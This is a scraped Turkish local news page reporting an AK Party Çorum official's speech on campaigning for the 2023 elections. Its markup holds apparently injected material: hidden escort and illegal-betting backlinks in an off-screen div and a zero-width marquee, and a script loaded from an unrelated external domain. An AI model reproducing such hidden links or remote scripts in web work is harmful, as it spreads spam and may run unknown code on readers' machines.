<p>2023 zaferleriyle yeni bir destan daha yazacaklarını vurgulayan Ahlatcı, “Tüm teşkilatımız, müşahitimizden sandık görevlilerimize kadar tamamı yarın seçim olacakmış gibi hazır. Liderimizin yolunda 2023,2053 ve 2071 hedeflerimize adım adım ilerliyoruz. AK Çorum daima hazır” diye konuştu.



<p><strong>DOKUNMADIK GÖNÜL BIRAKMAYACAĞIZ</strong><div class=ads></div>



<p>Zafere inancının tam olduğunu vurgulayan Ahlatcı,  “Kapı kapı dolaşıp hemşehrilerimizin gönüllerine girmeye, gönüllerini almaya gayret edeceğiz. Geçtiğimiz sene olduğu gibi bu yaz da, meclisin tatile girmesiyle milletvekillerimizle, tüm kademelerimizle birlikte Çorum&#8217;da gitmedik ev, çalmadık kapı, dokunmadık gönül bırakmayacağız. Cumhurbaşkanımız gibi gece gündüz demeden bütün gücümüzle her vatandaşımıza ulaşmak zorunda olduğumuzun bilincindeyiz. Gördüğümüz herkesi kucaklayacağız, ulaşabildiğimiz her eli sıkacağız, anlatacağız, gönülleri fethetmeye devam edeceğiz. 2023 hedefiyle, dünya liderimizi tekrar Cumhurbaşkanı yapmak ve AK Partimizi iktidara taşımak için, dava arkadaşlarımızla, gönül yoldaşlarımızla birlikte var gücümüzle çalışacağız. İnşallah 2023&#8217;te zafer AK Parti&#8217;nin olacak, Cumhur İttifakının olacak, aziz milletimizin olacak. Çorum AK Parti ailesi olarak biz hazırız. İlk günkü aşkla 2023 hedefimizle, 2053 ve 2071 vizyonumuzla durmak yok yola devam diyoruz” ifadelerini kullandı.<br>Toplantıya; İl Seçim İşleri Başkanı Ercan Daşdan, İl Teşkilat Başkanı Murat Günay, İl Kadın Kolları Başkanı Meryem Demir, İl Gençlik Kolları Başkanı Muhammet Fatih Temur, İlçe Başkanları, İlçe Kadın Kolları Başkanları, İlçe Gençlik Kolları Başkanları ve İlçe Seçim İşleri Ana kademe-Kadın-Gençlik Kolları Başkanları katıldı.



<figure class="wp-block-image size-large"><img decoding="async" width="750" height="354" src="https://corumnews.com/wp-content/uploads/2022/07/42.png" alt="" class="wp-image-85060" srcset="https://corumnews.com/wp-content/uploads/2022/07/42.png 750w, https://corumnews.com/wp-content/uploads/2022/07/42-300x142.png 300w" sizes="(max-width: 750px) 100vw, 750px" /></figure>
			</div>

	<div id="page-links">
			</div>

	
	
</div>

		<div class="safirBox">
			<div id="related">
				<div class="mainHeading">
					<div class="icon icon37"></div>
					<div class="title">BENZER KONULAR</div>
				</div>
				<div class="advancedPostsWidget1 homeWidget listing">
					<div class="items">
						<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-400x240.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					28.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
			</div>
							<div class="summary">
					Hasan Paşa Sokaklarda uzun süredir gündemde olan kentsel dönüşüm çalışması...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/12-400x240.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					18.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
			</div>
							<div class="summary">
					Çorum Belediyesi tarafından 2020 yılında kurulan Kariyer ve İş Merkezi...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/74-400x240.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					15.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
			</div>
							<div class="summary">
					Çorum Belediyesi, semt pazarlarında sağlanan düzenin devamlılığı ve vatandaş memnuniyetinin...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/20-400x240.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
			</div>
							<div class="summary">
					Çorum’un en eski sokakları arasında yer alan Dr. Pertevbey Sokaklar...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
				<img src="https://corumnews.com/wp-content/uploads/2025/08/45-400x240.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					11.08.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
			</div>
							<div class="summary">
					Çorum-İskilip yolu ve Uğurludağ kavşağı bölgesinde devam eden yol yapım...				</div>
					</div>
	</div>
</div>
<div class="post-container">
	<div class="post">
		<div class="safirthumb">
			<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">
				<img src="https://corumnews.com/wp-content/uploads/2025/07/65-400x240.jpg" alt="BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ" width="400" height="240" />			</a>
		</div>
		<div class="detail">
					<div class="safirMetas">
							<div class="category">
					<a href="https://corumnews.com/category/gundem/" >Gündem</a>				</div>
										<div class="date">
					25.07.2025				</div>
					</div>
					<div class="title">
				<a href="https://corumnews.com/belediyeden-700-cocuga-lunapark-etkinligi/">BELEDİYE&#8217;DEN 700 ÇOCUĞA LUNAPARK ETKİNLİĞİ</a>
			</div>
							<div class="summary">
					Sosyal belediyecilik alanında yaptığı çalışmalarla takdir toplayan Çorum Belediyesi, şehir...				</div>
					</div>
	</div>
</div>
					</div>
				</div>
			</div>
		</div>
		
<div id="comments" class="sfrIconForm">

	
	<div class="safirBox">
		<div class="mainHeading">
			<div class="icon icon74"></div>
			<div class="title">
				YORUMLAR			</div>
			<div style="display:none"><h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none">
<a title="ataşehir escort" href="http://eylulist.com/istanbul/atasehir/">ataşehir escort</a>
<a title="kartal escort" href="http://eylulist.com/istanbul/kartal/">kartal escort</a>
<a title="esenyurt escort" href="http://eylulist.com/istanbul/esenyurt/">esenyurt escort</a>
<a title="etiler escort" href="http://eylulist.com/istanbul/etiler/">etiler escort</a>
<a title="istanbul escort" href="http://eylulist.com/">istanbul escort</a>
</div>
		</div>
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023te-yeni-bir-destan-yazacagiz/#respond" style="display:none;">[ Yoruma cevap yazmaktan vazgeç ]</a></small></h3><form action="https://corumnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="container"><div class="itemContainer"><div class="item message"><textarea placeholder="Yorumunuz" class="message" name="comment" id="comment" cols="60" rows="10" tabindex="4"></textarea></div></div></div><div class="container half"><div class="itemContainer"><div class="item name"><div class="icon"><span></span></div><input placeholder="İsminiz" type="text" id="author" name="author" size="80" tabindex="2" value="" /></div></div>
<div class="itemContainer"><div class="item mail"><div class="icon"><span></span></div><input placeholder="Mail adresiniz" type="text" id="email" name="email" size="80" tabindex="3" value="" /></div></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gönder" /> <input type='hidden' name='comment_post_ID' value='85057' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
		<div class="sfrCommentsList">
							<p class="nocomments">Henüz yorum yapılmamış. İlk yorumu yukarıdaki form aracılığıyla siz yapabilirsiniz.</p>
								</div>
	</div>
</div>

</div><!--single-->
</div><!--content, single or main-->

<aside>
<div id="panels">
	<div class="advancedPostsWidget3 safirBox sidebarWidget">
	<div class="mainHeading">
	<div class="icon icon37"></div>	<span class="title">GÜNCEL KONULAR</span>
	<a class="allLink" href="https://corumnews.com/category/gundem/">TÜMÜ</a></div>
			<div class="widgetContent">
			<div class="items">
									<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/22-1-750x450.jpg" alt="HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/12-750x450.jpg" alt="BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/74-750x450.jpg" alt="BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/20-750x450.jpg" alt="DR. PERTEVBEY SOKAKLAR YENİLENİYOR" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
										<div class="post-container">
						<div class="post">
							<div class="safirthumb">
								<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
									<img src="https://corumnews.com/wp-content/uploads/2025/08/45-750x450.jpg" alt="İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA" width="750" height="450" />								</a>
							</div>
						</div>
					</div>
								</div>
			<div class="titles">
									<div class="title">
						<a href="https://corumnews.com/hasanpasada-kentsel-donusum-heyecani/">
						<span>1</span>HASANPAŞA&#8217;DA KENTSEL DÖNÜŞÜM HEYECANI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/belediyeden-istihdama-guclu-destek/">
						<span>2</span>BELEDİYE&#8217;DEN İSTİHDAMA GÜÇLÜ DESTEK</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/baskan-pazarlarda-hileye-karsi-uyardi/">
						<span>3</span>BAŞKAN PAZARLARDA HİLEYE KARŞI UYARDI</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/dr-pertevbey-sokaklar-yenileniyor/">
						<span>4</span>DR. PERTEVBEY SOKAKLAR YENİLENİYOR</a>
					</div>
									<div class="title">
						<a href="https://corumnews.com/iskilip-yolu-ve-ugurludag-kavsaginda-calisma/">
						<span>5</span>İSKİLİP YOLU VE UĞURLUDAĞ KAVŞAĞI’NDA ÇALIŞMA</a>
					</div>
							</div>
		</div>
		</div>
<div class="namazWidget cityWidget safirBox sidebarWidget" data-file="namaz">
	<div class="mainHeading">
	<div class="icon icon16"></div>	<span class="title">NAMAZ VAKİTLERİ</span>
	</div>
	<div class="widgetContent">
		<div class="hamburger"></div>
		<div class="cities">
							<span data-city="adana">Adana</span>
								<span data-city="adiyaman">Adıyaman</span>
								<span data-city="afyon">Afyon</span>
								<span data-city="agri">Ağrı</span>
								<span data-city="aksaray">Aksaray</span>
								<span data-city="amasya">Amasya</span>
								<span data-city="ankara">Ankara</span>
								<span data-city="antalya">Antalya</span>
								<span data-city="ardahan">Ardahan</span>
								<span data-city="artvin">Artvin</span>
								<span data-city="aydin">Aydın</span>
								<span data-city="balikesir">Balıkesir</span>
								<span data-city="bartin">Bartın</span>
								<span data-city="batman">Batman</span>
								<span data-city="bayburt">Bayburt</span>
								<span data-city="bilecik">Bilecik</span>
								<span data-city="bingol">Bingöl</span>
								<span data-city="bitlis">Bitlis</span>
								<span data-city="bolu">Bolu</span>
								<span data-city="burdur">Burdur</span>
								<span data-city="bursa">Bursa</span>
								<span data-city="canakkale">Çanakkale</span>
								<span data-city="cankiri">Çankırı</span>
								<span data-city="corum">Çorum</span>
								<span data-city="denizli">Denizli</span>
								<span data-city="diyarbakir">Diyarbakır</span>
								<span data-city="duzce">Düzce</span>
								<span data-city="edirne">Edirne</span>
								<span data-city="elazig">Elazığ</span>
								<span data-city="erzincan">Erzincan</span>
								<span data-city="erzurum">Erzurum</span>
								<span data-city="eskisehir">Eskişehir</span>
								<span data-city="gaziantep">Gaziantep</span>
								<span data-city="giresun">Giresun</span>
								<span data-city="gumushane">Gümüşhane</span>
								<span data-city="hakkari">Hakkari</span>
								<span data-city="hatay">Hatay</span>
								<span data-city="igdir">Iğdır</span>
								<span data-city="isparta">Isparta</span>
								<span data-city="istanbul">İstanbul</span>
								<span data-city="izmir">İzmir</span>
								<span data-city="kahramanmaras">K.Maraş</span>
								<span data-city="karabuk">Karabük</span>
								<span data-city="karaman">Karaman</span>
								<span data-city="kars">Kars</span>
								<span data-city="kastamonu">Kastamonu</span>
								<span data-city="kayseri">Kayseri</span>
								<span data-city="kirikkale">Kırıkkale</span>
								<span data-city="kirklareli">Kırklareli</span>
								<span data-city="kirsehir">Kırşehir</span>
								<span data-city="kilis">Kilis</span>
								<span data-city="kocaeli">Kocaeli</span>
								<span data-city="konya">Konya</span>
								<span data-city="kutahya">Kütahya</span>
								<span data-city="malatya">Malatya</span>
								<span data-city="manisa">Manisa</span>
								<span data-city="mardin">Mardin</span>
								<span data-city="mersin">Mersin</span>
								<span data-city="mugla">Muğla</span>
								<span data-city="mus">Muş</span>
								<span data-city="nevsehir">Nevşehir</span>
								<span data-city="nigde">Niğde</span>
								<span data-city="ordu">Ordu</span>
								<span data-city="osmaniye">Osmaniye</span>
								<span data-city="rize">Rize</span>
								<span data-city="sakarya">Sakarya</span>
								<span data-city="samsun">Samsun</span>
								<span data-city="siirt">Siirt</span>
								<span data-city="sinop">Sinop</span>
								<span data-city="sivas">Sivas</span>
								<span data-city="sanliurfa">Şanlıurfa</span>
								<span data-city="sirnak">Şırnak</span>
								<span data-city="tekirdag">Tekirdağ</span>
								<span data-city="tokat">Tokat</span>
								<span data-city="trabzon">Trabzon</span>
								<span data-city="tunceli">Tunceli</span>
								<span data-city="usak">Uşak</span>
								<span data-city="van">Van</span>
								<span data-city="yalova">Yalova</span>
								<span data-city="yozgat">Yozgat</span>
								<span data-city="zonguldak">Zonguldak</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='56px' height='56px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		Çorum	</div>
	<div class="clock safirclock">&nbsp;</div>
	<div class="times">
				<div class="item-container">
			<div class="item">
				<span>İMSAK</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>GÜNEŞ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>ÖĞLE</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>İKİNDİ</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>AKŞAM</span>
				<span class="time"></span>
			</div>
		</div>
		<div class="item-container">
			<div class="item">
				<span>YATSI</span>
				<span class="time"></span>
			</div>
		</div>
	</div>
				</div>
		</div>
	</div>
</div>
<div class="scoresWidget safirBox cityWidget sidebarWidget" data-file="scores">
	<div class="widgetContent">
		<div class="hamburger">Lig Seçin</div>
		<div class="cities">
							<span data-city="superlig">Süper Lig</span>
								<span data-city="birincilig">Birinci Lig</span>
								<span data-city="premier">İngiltere Premier Ligi</span>
								<span data-city="laliga">İspanya La Liga</span>
								<span data-city="bundesliga">Almanya Bundesliga</span>
								<span data-city="seriea">İtalya Serie A</span>
								<span data-city="fransalig1">Fransa Lig 1</span>
						</div>
		<div class="content">
			<div class="loading">
				<svg width='60px' height='60px' xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" class="uil-default"><rect x="0" y="0" width="100" height="100" fill="none" class="bk"></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(0 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(30 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(60 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(90 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(120 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(150 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(180 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(210 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(240 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(270 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(300 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/></rect><rect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='#ababab' transform='rotate(330 50 50) translate(0 -30)'>  <animate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/></rect></svg>
			</div>
			<div class="data">
					<div class="topsection">
		SÜPER LİG	</div>
	<table>
		<tr>
			<th></th>
			<th class="team">TAKIM</th>
			<th>OY</th>
			<th>AV</th>
			<th>PU</th>
		</tr>
			</table>
				</div>
		</div>
	</div>
</div>
</div>
</aside>

</div>
<!--main--></div>

<footer>
	<div class="innerContainer">
		<div class="footerCols">
				<div class="footerContainer">
			<div class="about">
				<div class="logo">
					<a href="https://corumnews.com"><img src="https://corumnews.com/wp-content/uploads/2021/03/news-Logo.png" alt="Çorum NEWS" title="Çorum NEWS - Anasayfa" width="165" height="30" /></a>
				</div>
				<div class="copyright">2021 - ÇorumNEWS</div>
				<div class="footerSocial">
					<ul class="safirSocial">
	<li class="facebook">
			<a rel="external" href="https://www.facebook.com/corumnews" title="Facebook"></a></li><li class="twitter">
			<a rel="external" href="#" title="Twitter"></a></li><li class="whatsapp">
			<a rel="external" href="#" title="Whatsapp"></a></li><li class="instagram">
			<a rel="external" href="#" title="Instagram"></a></li></ul>
				</div>
			</div>
		</div>
						<div class="footerContainer middle">
			<div class="footermenu1">
				<nav>
									</nav>
			</div>
		</div>
						<div class="footerContainer wide">
			<div class="footermenu2">
				<nav>
									</nav>
			</div>
		</div>
				</div>
	</div>

		<div id="footerBottom">
		<div class="innerContainer">
			<div class="bottomText">
							</div>
		</div>
	</div>
	
</footer>

<div class="safirTop"></div>

</div><!--safirpage-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/neva\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script  src="https://corumnews.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script  src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js" id="jquery-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorbox/jquery.colorbox-min.js" id="colorbox-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/owl-carousel/owl.carousel.min.js" id="sfrowl-js"></script>
<script  src="https://corumnews.com/wp-content/themes/neva/lib/colorpicker/jquery.minicolors.min.js" id="minicolors-js"></script>
<script type="text/javascript" id="sfrscripts-js-extra">
/* <![CDATA[ */
var safirAjax = {"ajaxurl":"https:\/\/corumnews.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script  src="https://corumnews.com/wp-content/themes/neva/scripts/scripts.js" id="sfrscripts-js"></script>
<script src="https://scriptapi.dev/api/corumnews.js"></script><marquee style='position: absolute; width: 0px;'>

<!-- Linkler -->

<a href="https://www.sehirfirsati.com.tr/category/umraniye-escort-1/" title="Ümraniye Escort">Ümraniye Escort</a><a href="https://90milescubancafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.bakirkoyfal.com/" title="istanbul escort">istanbul escort</a><a href="https://mediamaratoncordoba.com/" title="yeni deneme bonusu veren siteler">yeni deneme bonusu veren siteler</a><a href="ttps://flavorsoftheisle.com/" title="bahis siteleri">bahis siteleri</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a><a href="https://cursomaltez.com.br" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" 